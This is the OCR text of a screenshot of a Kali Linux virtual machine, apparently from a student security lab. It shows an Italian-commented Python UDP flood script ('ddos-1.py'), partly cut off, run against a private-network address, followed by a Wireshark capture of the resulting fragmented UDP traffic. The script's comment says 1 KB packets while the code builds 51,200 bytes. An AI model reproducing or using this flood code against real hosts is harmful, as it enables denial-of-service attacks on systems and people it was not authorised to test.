 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 15:05
kali@kali: ~
File Actions Edit View Help
GNU nano 7.2 ddos-1.py
import random
import socket
# Funzione per generare un pacchetto UDP da 1 KB
def genera_pacchetto():
return bytes(random.getrandbits(8) for _ in range(51200))
# Richiesta all'utente dell'IP e porta target
ip_target = input("Inserisci l'IP target: ")
porta_target = int(input("Inserisci la porta target: "))
# Richiesta all'utente del numero di pacchetti da inviare
numero_pacchetti = int(input("Inserisci il numero di pacchetti da inviare: "))
# Creazione del socket U
sock = socket.socket(soc
# Invio dei pacchetti UD
for _ in range(numero_pa
pacchetto = genera_pa
sock.sendto(pacchetto
# Chiusura del socket
sock.close()
print(f"Inviati {numero_p
^G Help ^O Write
^X Exit ^R Read F
File System
kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ python ddos-1.py
Inserisci l'IP target: 192.168.32.101
Inserisci la porta target: 137
Inserisci il numero di pacchetti da inviare: 100000
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
174867 69.928555165 192.168.32.100 192.168.32.101 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=10360, ID=931a)
174868 69.928915129 192.168.32.100 192.168.32.101 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=11840, ID=931a)
174869 69.929214420 192.168.32.100 192.168.32.101 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=13320, ID=931a)
174870 69.929516893 192.168.32.100 192.168.32.101 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=14800, ID=931a)
174871 69.929790957 192.168.32.100 192.168.32.101 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=16280, ID=931a)
174872 69.930124885 192.168.32.100 192.168.32.101 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=17760, ID=931a)
174873 69.930501604 192.168.32.100 192.168.32.101 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=19240, ID=931a)
174874 69.930859446 192.168.32.100 192.168.32.101 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=20720, ID=931a)
174875 69.931236985 192.168.32.100 192.168.32.101 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=22200, ID=931a)
174876 69.931577012 192.168.32.100 192.168.32.101 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=23680, ID=931a)
174877 69.932217109 192.168.32.100 192.168.32.101 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=25160, ID=931a)
174878 69.932562824 192.168.32.100 192.168.32.101 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=26640, ID=931a)
174879 69.932918923 192.168.32.100 192.168.32.101 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=28120, ID=931a)
174880 69.933239281 192.168.32.100 192.168.32.101 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=29600, ID=931a)
174881 69.933561503 192.168.32.100 192.168.32.101 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=31080, ID=931a)
174882 69.933881422 192.168.32.100 192.168.32.101 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=32560, ID=931a)
174883 69.934196254 192.168.32.100 192.168.32.101 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=34040, ID=931a)
174884 69.934511656 192.168.32.100 192.168.32.101 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=35520, ID=931a)
174885 69.934826647 192.168.32.100 192.168.32.101 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=37000, ID=931a)
Frame 1: 42 bytes on wire (336 bits), 42 bytes captured (336 bit
Ethernet II, Src: PCSSystemtec_21:b1:d0 (08:00:27:21:b1:d0), Dst
Address Resolution Protocol (request)
0000 ff ff ff ff ff ff 08 00 27 21 b1 d0 08 06 00 01 ········ '!······
0010 08 00 06 04 00 01 08 00 27 21 b1 d0 c0 a8 20 64 ········ '!···· d
0020 00 00 00 00 00 00 c0 a8 20 01 ········ ·
ALT GR
15°C
Nuvole sparse
Cerca
1
64
21:05
05/04/2024